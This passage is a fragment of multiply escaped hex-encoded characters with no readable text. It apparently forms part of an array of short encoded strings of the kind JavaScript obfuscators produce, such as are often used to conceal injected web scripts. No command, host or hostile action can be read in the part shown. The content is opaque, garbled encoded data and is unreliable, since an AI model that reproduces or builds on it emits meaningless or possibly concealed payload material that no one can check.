5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x